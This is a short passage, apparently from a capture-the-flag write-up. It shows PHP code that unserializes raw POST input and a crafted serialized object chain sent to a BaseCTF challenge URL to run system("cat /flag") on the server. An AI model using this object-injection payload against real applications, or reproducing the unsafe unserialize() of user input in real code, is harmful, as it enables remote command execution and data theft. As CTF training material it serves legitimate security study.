 }
}
if ($_POST['nature']) {
$nature = unserialize($_POST['nature']);
} BaseCTF{ }
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SH
URL
http://challenge.basectf.fun:45075/
Use POST method
enctype
application/x-www-form-urlencoded
Body
nature=O:6:"Nature":1:{s:3:"sea";O:3:"Sea":1:{s:6:"animal";O:5:"Shark":1:
{s:11:"%00Shark%00word";O:4:"Sink":1:{s:9:"%00Sink%00cmd";s:20:"system("cat /
flag");";}}}}